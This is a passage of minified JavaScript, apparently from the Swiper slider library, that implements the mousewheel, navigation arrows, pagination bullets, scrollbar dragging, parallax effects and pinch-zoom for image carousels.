b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x